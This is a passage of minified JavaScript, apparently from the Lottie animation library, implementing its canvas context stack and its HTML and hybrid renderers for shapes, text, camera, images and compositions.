n=this.layers.length;for(this.completeLayers||this.checkLayers(e),r=n-1;r>=0;r-=1)(this.completeLayers||this.elements[r])&&this.elements[r].prepareFrame(e-this.layers[r].st);if(this.globalData._mdf){for(this.renderConfig.clearCanvas===!0?this.canvasContext.clearRect(0,0,this.transformCanvas.w,this.transformCanvas.h):this.save(),r=n-1;r>=0;r-=1)(this.completeLayers||this.elements[r])&&this.elements[r].renderFrame();this.renderConfig.clearCanvas!==!0&&this.restore()}}},CanvasRendererBase.prototype.buildItem=function(e){var t=this.elements;if(!t[e]&&this.layers[e].ty!==99){var r=this.createItem(this.layers[e],this,this.globalData);t[e]=r,r.initExpressions()}},CanvasRendererBase.prototype.checkPendingElements=function(){for(;this.pendingElements.length;)this.pendingElements.pop().checkParenting()},CanvasRendererBase.prototype.hide=function(){this.animationItem.container.style.display="none"},CanvasRendererBase.prototype.show=function(){this.animationItem.container.style.display="block"},CVContextData.prototype.duplicate=function(){var e=2*this._length,t=0;for(t=this._length;t<e;t+=1)this.stack[t]=new CanvasContext;this._length=e},CVContextData.prototype.reset=function(){this.cArrPos=0,this.cTr.reset(),this.stack[this.cArrPos].opacity=1},CVContextData.prototype.restore=function(e){this.cArrPos-=1;var t,r=this.stack[this.cArrPos],n=r.transform,i=this.cTr.props;for(t=0;t<16;t+=1)i[t]=n[t];if(e){this.nativeContext.restore();var a=this.stack[this.cArrPos+1];this.appliedFillStyle=a.fillStyle,this.appliedStrokeStyle=a.strokeStyle,this.appliedLineWidth=a.lineWidth,this.appliedLineCap=a.lineCap,this.appliedLineJoin=a.lineJoin,this.appliedMiterLimit=a.miterLimit}this.nativeContext.setTransform(n[0],n[1],n[4],n[5],n[12],n[13]),(e||r.opacity!==-1&&this.currentOpacity!==r.opacity)&&(this.nativeContext.globalAlpha=r.opacity,this.currentOpacity=r.opacity),this.currentFillStyle=r.fillStyle,this.currentStrokeStyle=r.strokeStyle,this.currentLineWidth=r.lineWidth,this.currentLineCap=r.lineCap,this.currentLineJoin=r.lineJoin,this.currentMiterLimit=r.miterLimit},CVContextData.prototype.save=function(e){e&&this.nativeContext.save();var t=this.cTr.props;this._length<=this.cArrPos&&this.duplicate();var r,n=this.stack[this.cArrPos];for(r=0;r<16;r+=1)n.transform[r]=t[r];this.cArrPos+=1;var i=this.stack[this.cArrPos];i.opacity=n.opacity,i.fillStyle=n.fillStyle,i.strokeStyle=n.strokeStyle,i.lineWidth=n.lineWidth,i.lineCap=n.lineCap,i.lineJoin=n.lineJoin,i.miterLimit=n.miterLimit},CVContextData.prototype.setOpacity=function(e){this.stack[this.cArrPos].opacity=e},CVContextData.prototype.setContext=function(e){this.nativeContext=e},CVContextData.prototype.fillStyle=function(e){this.stack[this.cArrPos].fillStyle!==e&&(this.currentFillStyle=e,this.stack[this.cArrPos].fillStyle=e)},CVContextData.prototype.strokeStyle=function(e){this.stack[this.cArrPos].strokeStyle!==e&&(this.currentStrokeStyle=e,this.stack[this.cArrPos].strokeStyle=e)},CVContextData.prototype.lineWidth=function(e){this.stack[this.cArrPos].lineWidth!==e&&(this.currentLineWidth=e,this.stack[this.cArrPos].lineWidth=e)},CVContextData.prototype.lineCap=function(e){this.stack[this.cArrPos].lineCap!==e&&(this.currentLineCap=e,this.stack[this.cArrPos].lineCap=e)},CVContextData.prototype.lineJoin=function(e){this.stack[this.cArrPos].lineJoin!==e&&(this.currentLineJoin=e,this.stack[this.cArrPos].lineJoin=e)},CVContextData.prototype.miterLimit=function(e){this.stack[this.cArrPos].miterLimit!==e&&(this.currentMiterLimit=e,this.stack[this.cArrPos].miterLimit=e)},CVContextData.prototype.transform=function(e){this.transformMat.cloneFromProps(e);var t=this.cTr;this.transformMat.multiply(t),t.cloneFromProps(this.transformMat.props);var r=t.props;this.nativeContext.setTransform(r[0],r[1],r[4],r[5],r[12],r[13])},CVContextData.prototype.opacity=function(e){var t=this.stack[this.cArrPos].opacity;t*=e<0?0:e,this.stack[this.cArrPos].opacity!==t&&(this.currentOpacity!==e&&(this.nativeContext.globalAlpha=e,this.currentOpacity=e),this.stack[this.cArrPos].opacity=t)},CVContextData.prototype.fill=function(e){this.appliedFillStyle!==this.currentFillStyle&&(this.appliedFillStyle=this.currentFillStyle,this.nativeContext.fillStyle=this.appliedFillStyle),this.nativeContext.fill(e)},CVContextData.prototype.fillRect=function(e,t,r,n){this.appliedFillStyle!==this.currentFillStyle&&(this.appliedFillStyle=this.currentFillStyle,this.nativeContext.fillStyle=this.appliedFillStyle),this.nativeContext.fillRect(e,t,r,n)},CVContextData.prototype.stroke=function(){this.appliedStrokeStyle!==this.currentStrokeStyle&&(this.appliedStrokeStyle=this.currentStrokeStyle,this.nativeContext.strokeStyle=this.appliedStrokeStyle),this.appliedLineWidth!==this.currentLineWidth&&(this.appliedLineWidth=this.currentLineWidth,this.nativeContext.lineWidth=this.appliedLineWidth),this.appliedLineCap!==this.currentLineCap&&(this.appliedLineCap=this.currentLineCap,this.nativeContext.lineCap=this.appliedLineCap),this.appliedLineJoin!==this.currentLineJoin&&(this.appliedLineJoin=this.currentLineJoin,this.nativeContext.lineJoin=this.appliedLineJoin),this.appliedMiterLimit!==this.currentMiterLimit&&(this.appliedMiterLimit=this.currentMiterLimit,this.nativeContext.miterLimit=this.appliedMiterLimit),this.nativeContext.stroke()},extendPrototype([CanvasRendererBase,ICompElement,CVBaseElement],CVCompElement),CVCompElement.prototype.renderInnerContent=function(){var e,t=this.canvasContext;for(t.beginPath(),t.moveTo(0,0),t.lineTo(this.data.w,0),t.lineTo(this.data.w,this.data.h),t.lineTo(0,this.data.h),t.lineTo(0,0),t.clip(),e=this.layers.length-1;e>=0;e-=1)(this.completeLayers||this.elements[e])&&this.elements[e].renderFrame()},CVCompElement.prototype.destroy=function(){var e;for(e=this.layers.length-1;e>=0;e-=1)this.elements[e]&&this.elements[e].destroy();this.layers=null,this.elements=null},CVCompElement.prototype.createComp=function(e){return new CVCompElement(e,this.globalData,this)},extendPrototype([CanvasRendererBase],CanvasRenderer),CanvasRenderer.prototype.createComp=function(e){return new CVCompElement(e,this.globalData,this)},HBaseElement.prototype={checkBlendMode:function(){},initRendererElement:function(){this.baseElement=createTag(this.data.tg||"div"),this.data.hasMask?(this.svgElement=createNS("svg"),this.layerElement=createNS("g"),this.maskedElement=this.layerElement,this.svgElement.appendChild(this.layerElement),this.baseElement.appendChild(this.svgElement)):this.layerElement=this.baseElement,styleDiv(this.baseElement)},createContainerElements:function(){this.renderableEffectsManager=new CVEffects(this),this.transformedElement=this.baseElement,this.maskedElement=this.layerElement,this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),this.data.bm!==0&&this.setBlendMode()},renderElement:function(){var e=this.transformedElement?this.transformedElement.style:{};if(this.finalTransform._matMdf){var t=this.finalTransform.mat.toCSS();e.transform=t,e.webkitTransform=t}this.finalTransform._opMdf&&(e.opacity=this.finalTransform.mProp.o.v)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},destroy:function(){this.layerElement=null,this.transformedElement=null,this.matteElement&&(this.matteElement=null),this.maskManager&&(this.maskManager.destroy(),this.maskManager=null)},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData)},addEffects:function(){},setMatte:function(){}},HBaseElement.prototype.getBaseElement=SVGBaseElement.prototype.getBaseElement,HBaseElement.prototype.destroyBaseElement=HBaseElement.prototype.destroy,HBaseElement.prototype.buildElementParenting=BaseRenderer.prototype.buildElementParenting,extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],HSolidElement),HSolidElement.prototype.createContent=function(){var e;this.data.hasMask?((e=createNS("rect")).setAttribute("width",this.data.sw),e.setAttribute("height",this.data.sh),e.setAttribute("fill",this.data.sc),this.svgElement.setAttribute("width",this.data.sw),this.svgElement.setAttribute("height",this.data.sh)):((e=createTag("div")).style.width=this.data.sw+"px",e.style.height=this.data.sh+"px",e.style.backgroundColor=this.data.sc),this.layerElement.appendChild(e)},extendPrototype([BaseElement,TransformElement,HSolidElement,SVGShapeElement,HBaseElement,HierarchyElement,FrameElement,RenderableElement],HShapeElement),HShapeElement.prototype._renderShapeFrame=HShapeElement.prototype.renderInnerContent,HShapeElement.prototype.createContent=function(){var e;if(this.baseElement.style.fontSize=0,this.data.hasMask)this.layerElement.appendChild(this.shapesContainer),e=this.svgElement;else{e=createNS("svg");var t=this.comp.data?this.comp.data:this.globalData.compSize;e.setAttribute("width",t.w),e.setAttribute("height",t.h),e.appendChild(this.shapesContainer),this.layerElement.appendChild(e)}this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.shapesContainer,0,[],!0),this.filterUniqueShapes(),this.shapeCont=e},HShapeElement.prototype.getTransformedPoint=function(e,t){var r,n=e.length;for(r=0;r<n;r+=1)t=e[r].mProps.v.applyToPointArray(t[0],t[1],0);return t},HShapeElement.prototype.calculateShapeBoundingBox=function(e,t){var r,n,i,a,o,s=e.sh.v,l=e.transformers,h=s._length;if(!(h<=1)){for(r=0;r<h-1;r+=1)n=this.getTransformedPoint(l,s.v[r]),i=this.getTransformedPoint(l,s.o[r]),a=this.getTransformedPoint(l,s.i[r+1]),o=this.getTransformedPoint(l,s.v[r+1]),this.checkBounds(n,i,a,o,t);s.c&&(n=this.getTransformedPoint(l,s.v[r]),i=this.getTransformedPoint(l,s.o[r]),a=this.getTransformedPoint(l,s.i[0]),o=this.getTransformedPoint(l,s.v[0]),this.checkBounds(n,i,a,o,t))}},HShapeElement.prototype.checkBounds=function(e,t,r,n,i){this.getBoundsOfCurve(e,t,r,n);var a=this.shapeBoundingBox;i.x=bmMin(a.left,i.x),i.xMax=bmMax(a.right,i.xMax),i.y=bmMin(a.top,i.y),i.yMax=bmMax(a.bottom,i.yMax)},HShapeElement.prototype.shapeBoundingBox={left:0,right:0,top:0,bottom:0},HShapeElement.prototype.tempBoundingBox={x:0,xMax:0,y:0,yMax:0,width:0,height:0},HShapeElement.prototype.getBoundsOfCurve=function(e,t,r,n){for(var i,a,o,s,l,h,u,f=[[e[0],n[0]],[e[1],n[1]]],v=0;v<2;++v)a=6*e[v]-12*t[v]+6*r[v],i=-3*e[v]+9*t[v]-9*r[v]+3*n[v],o=3*t[v]-3*e[v],a|=0,o|=0,(i|=0)===0&&a===0||(i===0?(s=-o/a)>0&&s<1&&f[v].push(this.calculateF(s,e,t,r,n,v)):(l=a*a-4*o*i)>=0&&((h=(-a+bmSqrt(l))/(2*i))>0&&h<1&&f[v].push(this.calculateF(h,e,t,r,n,v)),(u=(-a-bmSqrt(l))/(2*i))>0&&u<1&&f[v].push(this.calculateF(u,e,t,r,n,v))));this.shapeBoundingBox.left=bmMin.apply(null,f[0]),this.shapeBoundingBox.top=bmMin.apply(null,f[1]),this.shapeBoundingBox.right=bmMax.apply(null,f[0]),this.shapeBoundingBox.bottom=bmMax.apply(null,f[1])},HShapeElement.prototype.calculateF=function(e,t,r,n,i,a){return bmPow(1-e,3)*t[a]+3*bmPow(1-e,2)*e*r[a]+3*(1-e)*bmPow(e,2)*n[a]+bmPow(e,3)*i[a]},HShapeElement.prototype.calculateBoundingBox=function(e,t){var r,n=e.length;for(r=0;r<n;r+=1)e[r]&&e[r].sh?this.calculateShapeBoundingBox(e[r],t):e[r]&&e[r].it?this.calculateBoundingBox(e[r].it,t):e[r]&&e[r].style&&e[r].w&&this.expandStrokeBoundingBox(e[r].w,t)},HShapeElement.prototype.expandStrokeBoundingBox=function(e,t){var r=0;if(e.keyframes){for(var n=0;n<e.keyframes.length;n+=1){var i=e.keyframes[n].s;i>r&&(r=i)}r*=e.mult}else r=e.v*e.mult;t.x-=r,t.xMax+=r,t.y-=r,t.yMax+=r},HShapeElement.prototype.currentBoxContains=function(e){return this.currentBBox.x<=e.x&&this.currentBBox.y<=e.y&&this.currentBBox.width+this.currentBBox.x>=e.x+e.width&&this.currentBBox.height+this.currentBBox.y>=e.y+e.height},HShapeElement.prototype.renderInnerContent=function(){if(this._renderShapeFrame(),!this.hidden&&(this._isFirstFrame||this._mdf)){var e=this.tempBoundingBox,t=999999;if(e.x=t,e.xMax=-t,e.y=t,e.yMax=-t,this.calculateBoundingBox(this.itemsData,e),e.width=e.xMax<e.x?0:e.xMax-e.x,e.height=e.yMax<e.y?0:e.yMax-e.y,this.currentBoxContains(e))return;var r=!1;if(this.currentBBox.w!==e.width&&(this.currentBBox.w=e.width,this.shapeCont.setAttribute("width",e.width),r=!0),this.currentBBox.h!==e.height&&(this.currentBBox.h=e.height,this.shapeCont.setAttribute("height",e.height),r=!0),r||this.currentBBox.x!==e.x||this.currentBBox.y!==e.y){this.currentBBox.w=e.width,this.currentBBox.h=e.height,this.currentBBox.x=e.x,this.currentBBox.y=e.y,this.shapeCont.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h);var n=this.shapeCont.style,i="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)";n.transform=i,n.webkitTransform=i}}},extendPrototype([BaseElement,TransformElement,HBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],HTextElement),HTextElement.prototype.createContent=function(){if(this.isMasked=this.checkMasks(),this.isMasked){this.renderType="svg",this.compW=this.comp.data.w,this.compH=this.comp.data.h,this.svgElement.setAttribute("width",this.compW),this.svgElement.setAttribute("height",this.compH);var e=createNS("g");this.maskedElement.appendChild(e),this.innerElem=e}else this.renderType="html",this.innerElem=this.layerElement;this.checkParenting()},HTextElement.prototype.buildNewText=function(){var e=this.textProperty.currentData;this.renderedLetters=createSizedArray(e.l?e.l.length:0);var t=this.innerElem.style,r=e.fc?this.buildColor(e.fc):"rgba(0,0,0,0)";t.fill=r,t.color=r,e.sc&&(t.stroke=this.buildColor(e.sc),t.strokeWidth=e.sw+"px");var n,i,a=this.globalData.fontManager.getFontByName(e.f);if(!this.globalData.fontManager.chars)if(t.fontSize=e.finalSize+"px",t.lineHeight=e.finalSize+"px",a.fClass)this.innerElem.className=a.fClass;else{t.fontFamily=a.fFamily;var o=e.fWeight,s=e.fStyle;t.fontStyle=s,t.fontWeight=o}var l,h,u,f=e.l;i=f.length;var v,d=this.mHelper,p="",m=0;for(n=0;n<i;n+=1){if(this.globalData.fontManager.chars?(this.textPaths[m]?l=this.textPaths[m]:((l=createNS("path")).setAttribute("stroke-linecap",lineCapEnum[1]),l.setAttribute("stroke-linejoin",lineJoinEnum[2]),l.setAttribute("stroke-miterlimit","4")),this.isMasked||(this.textSpans[m]?u=(h=this.textSpans[m]).children[0]:((h=createTag("div")).style.lineHeight=0,(u=createNS("svg")).appendChild(l),styleDiv(h)))):this.isMasked?l=this.textPaths[m]?this.textPaths[m]:createNS("text"):this.textSpans[m]?(h=this.textSpans[m],l=this.textPaths[m]):(styleDiv(h=createTag("span")),styleDiv(l=createTag("span")),h.appendChild(l)),this.globalData.fontManager.chars){var c,g=this.globalData.fontManager.getCharData(e.finalText[n],a.fStyle,this.globalData.fontManager.getFontByName(e.f).fFamily);if(c=g?g.data:null,d.reset(),c&&c.shapes&&c.shapes.length&&(v=c.shapes[0].it,d.scale(e.finalSize/100,e.finalSize/100),p=this.createPathShape(d,v),l.setAttribute("d",p)),this.isMasked)this.innerElem.appendChild(l);else{if(this.innerElem.appendChild(h),c&&c.shapes){document.body.appendChild(u);var y=u.getBBox();u.setAttribute("width",y.width+2),u.setAttribute("height",y.height+2),u.setAttribute("viewBox",y.x-1+" "+(y.y-1)+" "+(y.width+2)+" "+(y.height+2));var b=u.style,x="translate("+(y.x-1)+"px,"+(y.y-1)+"px)";b.transform=x,b.webkitTransform=x,f[n].yOffset=y.y-1}else u.setAttribute("width",1),u.setAttribute("height",1);h.appendChild(u)}}else if(l.textContent=f[n].val,l.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"),this.isMasked)this.innerElem.appendChild(l);else{this.innerElem.appendChild(h);var S=l.style,I="translate3d(0,"+-e.finalSize/1.2+"px,0)";S.transform=I,S.webkitTransform=I}this.isMasked?this.textSpans[m]=l:this.textSpans[m]=h,this.textSpans[m].style.display="block",this.textPaths[m]=l,m+=1}for(;m<this.textSpans.length;)this.textSpans[m].style.display="none",m+=1},HTextElement.prototype.renderInnerContent=function(){var e;if(this.validateText(),this.data.singleShape){if(!this._isFirstFrame&&!this.lettersChangedFlag)return;if(this.isMasked&&this.finalTransform._matMdf){this.svgElement.setAttribute("viewBox",-this.finalTransform.mProp.p.v[0]+" "+-this.finalTransform.mProp.p.v[1]+" "+this.compW+" "+this.compH),e=this.svgElement.style;var t="translate("+-this.finalTransform.mProp.p.v[0]+"px,"+-this.finalTransform.mProp.p.v[1]+"px)";e.transform=t,e.webkitTransform=t}}if(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag){var r,n,i,a,o,s=0,l=this.textAnimator.renderedLetters,h=this.textProperty.currentData.l;for(n=h.length,r=0;r<n;r+=1)h[r].n?s+=1:(a=this.textSpans[r],o=this.textPaths[r],i=l[s],s+=1,i._mdf.m&&(this.isMasked?a.setAttribute("transform",i.m):(a.style.webkitTransform=i.m,a.style.transform=i.m)),a.style.opacity=i.o,i.sw&&i._mdf.sw&&o.setAttribute("stroke-width",i.sw),i.sc&&i._mdf.sc&&o.setAttribute("stroke",i.sc),i.fc&&i._mdf.fc&&(o.setAttribute("fill",i.fc),o.style.color=i.fc));if(this.innerElem.getBBox&&!this.hidden&&(this._isFirstFrame||this._mdf)){var u=this.innerElem.getBBox();if(this.currentBBox.w!==u.width&&(this.currentBBox.w=u.width,this.svgElement.setAttribute("width",u.width)),this.currentBBox.h!==u.height&&(this.currentBBox.h=u.height,this.svgElement.setAttribute("height",u.height)),this.currentBBox.w!==u.width+2||this.currentBBox.h!==u.height+2||this.currentBBox.x!==u.x-1||this.currentBBox.y!==u.y-1){this.currentBBox.w=u.width+2,this.currentBBox.h=u.height+2,this.currentBBox.x=u.x-1,this.currentBBox.y=u.y-1,this.svgElement.setAttribute("viewBox",this.currentBBox.x+" "+this.currentBBox.y+" "+this.currentBBox.w+" "+this.currentBBox.h),e=this.svgElement.style;var f="translate("+this.currentBBox.x+"px,"+this.currentBBox.y+"px)";e.transform=f,e.webkitTransform=f}}}},extendPrototype([BaseElement,FrameElement,HierarchyElement],HCameraElement),HCameraElement.prototype.setup=function(){var e,t,r,n,i=this.comp.threeDElements.length;for(e=0;e<i;e+=1)if((t=this.comp.threeDElements[e]).type==="3d"){r=t.perspectiveElem.style,n=t.container.style;var a=this.pe.v+"px",o="0px 0px 0px",s="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)";r.perspective=a,r.webkitPerspective=a,n.transformOrigin=o,n.mozTransformOrigin=o,n.webkitTransformOrigin=o,r.transform=s,r.webkitTransform=s}},HCameraElement.prototype.createElements=function(){},HCameraElement.prototype.hide=function(){},HCameraElement.prototype.renderFrame=function(){var e,t,r=this._isFirstFrame;if(this.hierarchy)for(t=this.hierarchy.length,e=0;e<t;e+=1)r=this.hierarchy[e].finalTransform.mProp._mdf||r;if(r||this.pe._mdf||this.p&&this.p._mdf||this.px&&(this.px._mdf||this.py._mdf||this.pz._mdf)||this.rx._mdf||this.ry._mdf||this.rz._mdf||this.or._mdf||this.a&&this.a._mdf){if(this.mat.reset(),this.hierarchy)for(e=t=this.hierarchy.length-1;e>=0;e-=1){var n=this.hierarchy[e].finalTransform.mProp;this.mat.translate(-n.p.v[0],-n.p.v[1],n.p.v[2]),this.mat.rotateX(-n.or.v[0]).rotateY(-n.or.v[1]).rotateZ(n.or.v[2]),this.mat.rotateX(-n.rx.v).rotateY(-n.ry.v).rotateZ(n.rz.v),this.mat.scale(1/n.s.v[0],1/n.s.v[1],1/n.s.v[2]),this.mat.translate(n.a.v[0],n.a.v[1],n.a.v[2])}if(this.p?this.mat.translate(-this.p.v[0],-this.p.v[1],this.p.v[2]):this.mat.translate(-this.px.v,-this.py.v,this.pz.v),this.a){var i;i=this.p?[this.p.v[0]-this.a.v[0],this.p.v[1]-this.a.v[1],this.p.v[2]-this.a.v[2]]:[this.px.v-this.a.v[0],this.py.v-this.a.v[1],this.pz.v-this.a.v[2]];var a=Math.sqrt(Math.pow(i[0],2)+Math.pow(i[1],2)+Math.pow(i[2],2)),o=[i[0]/a,i[1]/a,i[2]/a],s=Math.sqrt(o[2]*o[2]+o[0]*o[0]),l=Math.atan2(o[1],s),h=Math.atan2(o[0],-o[2]);this.mat.rotateY(h).rotateX(-l)}this.mat.rotateX(-this.rx.v).rotateY(-this.ry.v).rotateZ(this.rz.v),this.mat.rotateX(-this.or.v[0]).rotateY(-this.or.v[1]).rotateZ(this.or.v[2]),this.mat.translate(this.globalData.compSize.w/2,this.globalData.compSize.h/2,0),this.mat.translate(0,0,this.pe.v);var u=!this._prevMat.equals(this.mat);if((u||this.pe._mdf)&&this.comp.threeDElements){var f,v,d;for(t=this.comp.threeDElements.length,e=0;e<t;e+=1)if((f=this.comp.threeDElements[e]).type==="3d"){if(u){var p=this.mat.toCSS();(d=f.container.style).transform=p,d.webkitTransform=p}this.pe._mdf&&((v=f.perspectiveElem.style).perspective=this.pe.v+"px",v.webkitPerspective=this.pe.v+"px")}this.mat.clone(this._prevMat)}}this._isFirstFrame=!1},HCameraElement.prototype.prepareFrame=function(e){this.prepareProperties(e,!0)},HCameraElement.prototype.destroy=function(){},HCameraElement.prototype.getBaseElement=function(){return null},extendPrototype([BaseElement,TransformElement,HBaseElement,HSolidElement,HierarchyElement,FrameElement,RenderableElement],HImageElement),HImageElement.prototype.createContent=function(){var e=this.globalData.getAssetsPath(this.assetData),t=new Image;this.data.hasMask?(this.imageElem=createNS("image"),this.imageElem.setAttribute("width",this.assetData.w+"px"),this.imageElem.setAttribute("height",this.assetData.h+"px"),this.imageElem.setAttributeNS("http://www.w3.org/1999/xlink","href",e),this.layerElement.appendChild(this.imageElem),this.baseElement.setAttribute("width",this.assetData.w),this.baseElement.setAttribute("height",this.assetData.h)):this.layerElement.appendChild(t),t.crossOrigin="anonymous",t.src=e,this.data.ln&&this.baseElement.setAttribute("id",this.data.ln)},extendPrototype([BaseRenderer],HybridRendererBase),HybridRendererBase.prototype.buildItem=SVGRenderer.prototype.buildItem,HybridRendererBase.prototype.checkPendingElements=function(){for(;this.pendingElements.length;)this.pendingElements.pop().checkParenting()},HybridRendererBase.prototype.appendElementInPos=function(e,t){var r=e.getBaseElement();if(r){var n=this.layers[t];if(n.ddd&&this.supports3d)this.addTo3dContainer(r,t);else if(this.threeDElements)this.addTo3dContainer(r,t);else{for(var i,a,o=0;o<t;)this.elements[o]&&this.elements[o]!==!0&&this.elements[o].getBaseElement&&(a=this.elements[o],i=(this.layers[o].ddd?this.getThreeDContainerByPos(o):a.getBaseElement())||i),o+=1;i?n.ddd&&this.supports3d||this.layerElement.insertBefore(r,i):n.ddd&&this.supports3d||this.layerElement.appendChild(r)}}},HybridRendererBase.prototype.createShape=function(e){return this.supports3d?new HShapeElement(e,this.globalData,this):new SVGShapeElement(e,this.globalData,this)},HybridRendererBase.prototype.createText=function(e){return this.supports3d?new HTextElement(e,this.globalData,this):new SVGTextLottieElement(e,this.globalData,this)},HybridRendererBase.prototype.createCamera=function(e){return this.camera=new HCameraElement(e,this.globalData,this),this.camera},HybridRendererBase.prototype.createImage=function(e){return this.supports3d?new HImageElement(e,this.globalData,this):new IImageElement(e,this.globalData,this)},HybridRendererBase.prototype.createSolid=function(e){return this.supports3d?new HSolidElement(e,this.globalData,this):new ISolidElement(e,this.globalData,this)},HybridRendererBase.prototype.createNull=SVGRenderer.prototype.createNull,HybridRendererBase.prototype.getThreeDContainerByPos=function(e){for(var t=0,r=this.threeDElements.length;t<r;){if(this.threeDElements[t].startPos<=e&&this.threeDElements[t].endPos>=e)return this.threeDElements[t].perspectiveElem;t+=1}return null},HybridRendererBase.prototype.createThreeDContainer=function(e,t){var r,n,i=createTag("div");styleDiv(i);var a=createTag("div");if(styleDiv(a),t==="3d"){(r=i.style).width=this.globalData.compSize.w+"px",r.height=this.globalData.compSize.h+"px";var o="50% 50%";r.webkitTransformOrigin=o,r.mozTransformOrigin=o,r.transformOrigin=o;var s="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)";(n=a.style).transform=s,n.webkitTransform=s}i.appendChild(a);var l={container:a,perspectiveElem:i,startPos:e,endPos:e,type:t};return this.threeDElements.push(l),l},HybridRendererBase.prototype.build3dContainers=function(){var e,t,r=this.layers.length,n="";for(e=0;e<r;e+=1)this.layers[e].ddd&&this.layers[e].ty!==3?(n!=="3d"&&(n="3d",t=this.createThreeDContainer(e,"3d")),t.endPos=Math.max(t.endPos,e)):(n!=="2d"&&(n="2d",t=this.createThreeDContainer(e,"2d")),t.endPos=Math.max(t.endPos,e));for(e=(r=this.threeDElements.length)-1;e>=0;e-=1)this.resizerElem.appendChild(this.threeDElements[e].perspectiveElem)},HybridRendererBase.prototype.addTo3dContainer=function(e,t){for(var r=0,n=this.threeDElements.length;r<n;){if(t<=this.threeDElements[r].endPos){for(var i,a=this.threeDElements[r].startPos;a<t;)this.elements[a]&&this.elements[a].getBaseElement&&(i=this.elements[a].getBaseElement()),a+=1;i?this.threeDElements[r].container.insertBefore(e,i):this.threeDElements[r].container.appendChild(e);break}r+=1}},HybridRendererBase.prototype.configAnimation=function(e){var t=createTag("div"),r=this.animationItem.wrapper,n=t.style;n.width=e.w+"px",n.height=e.h+"px",this.resizerElem=t,styleDiv(t),n.transformStyle="flat",n.mozTransformStyle="flat",n.webkitTransformStyle="flat",this.renderConfig.className&&t.setAttribute("class",this.renderConfig.className),r.appendChild(t),n.overflow="hidden";var i=createNS("svg");i.setAttribute("width","1"),i.setAttribute("height","1"),styleDiv(i),this.resizerElem.appendChild(i);var a=createNS("defs");i.appendChild(a),this.data=e,this.setupGlobalData(e,i),this.globalData.defs=a,this.layers=e.layers,this.layerElement=this.resizerElem,this.build3dContainers(),this.updateContainerSize()},HybridRendererBase.prototype.destroy=function(){var e;this.animationItem.wrapper&&(this.animationItem.wrapper.innerText=""),this.animationItem.container=null,this.globalData.defs=null;var t=this.layers?this.layers.length:0;for(e=0;e<t;e+=1)this.elements[e]&&this.elements[e].destroy&&this.elements[e].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},HybridRendererBase.prototype.updateContainerSize=function(){var e,t,r,n,i=this.animationItem.wrapper.offsetWidth,a=this.animationItem.wrapper.offsetHeight,o=i/a;this.globalData.compSize.w/this.globalData.compSize.h>o?(e=i/this.globalData.compSize.w,t=i/this.globalData.compSize.w,r=0,n=(a-this.globalData.compSize.h*(i/this.globalData.compSize.w))/2):(e=a/this.globalData.compSize.h,t=a/this.globalData.compSize.h,r=(i-this.globalData.compSize.w*(a/this.globalData.compSize.h))/2,n=0);var s=this.resizerElem.style;s.webkitTransform="matrix3d("+e+",0,0,0,0,"+t+",0,0,0,0,1,0,"+r+","+n+",0,1)",s.transform=s.webkitTransform},HybridRendererBase.prototype.renderFrame=SVGRenderer.prototype.renderFrame,HybridRendererBase.prototype.hide=function(){this.resizerElem.style.display="none"},HybridRendererBase.prototype.show=function(){this.resizerElem.style.display="block"},HybridRendererBase.prototype.initItems=function(){if(this.buildAllItems(),this.camera)this.camera.setup();else{var e,t=this.globalData.compSize.w,r=this.globalData.compSize.h,n=this.threeDElements.length;for(e=0;e<n;e+=1){var i=this.threeDElements[e].perspectiveElem.style;i.webkitPerspective=Math.sqrt(Math.pow(t,2)+Math.pow(r,2))+"px",i.perspective=i.webkitPerspective}}},HybridRendererBase.prototype.searchExtraCompositions=function(e){var t,r=e.length,n=createTag("div");for(t=0;t<r;t+=1)if(e[t].xt){var i=this.createComp(e[t],n,this.globalData.comp,null);i.initExpressions(),this.globalData.projectInterface.registerComposition(i)}},extendPrototype([HybridRendererBase,ICompElement,HBaseElement],HCompElement),HCompElement.prototype._createBaseContainerElements=HCompElement.prototype.createContainerElements,HCompElement.prototype.createContainerElements=function(){this._createBaseContainerElements(),this.data.hasMask?(this.svgElement.setAttribute("width",this.data.w),this.svgElement.setAttribute("height",this.data.h),this.transformedElement=this.baseElement):this.transformedElement=this.layerElement},HCompElement.prototype.addTo3dContainer=function(e,t){for(var r,n=0;n<t;)this.elements[n]&&this.elements[n].getBaseElement&&(r=this.elements[n].getBaseElement()),n+=1;r?this.layerElement.insertBefore(e,r):this.layerElement.appendChild(e)},HCompElement.prototype.createComp=function(e){return this.supports3d?new HCompElement(e,this.globalData,this):new SVGCompElement(e,this.globalData,this)},extendPrototype([HybridRendererBase],HybridRenderer),HybridRenderer.prototype.createComp=function(e){return this.supports3d?new HCompElement(e,this.globalData,this):new SVGCompElement(e,this.globalData,this)};var CompExpressionInterface=function(e){function t(r){for(var n=0,i=e.layers.length;n<i;){if(e.layers[n].nm===r||e.layers[n].ind===r)return e.elements[n].layerInterface;n+=1}return null}return Object.defineProperty(t,"_name",{value:e.data.nm}),t.layer=t,t.pixelAspect=1,t.height=e.data.h||e.globalData.compSize.h,t.width=e.data.w||e.globalData.compSize.w,t.pixelAspect=1,t.frameDuration=1/e.globalData.frameRate,t.displayStartTime=0,t.numLayers=e.layers.length,t};function _typeof$2(e){return _typeof$2=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_typeof$2(e)}function seedRandom(e,t){var 